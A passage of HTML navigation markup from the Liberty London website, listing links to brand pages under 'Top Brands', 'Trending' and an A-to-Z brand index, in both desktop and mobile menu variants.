                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

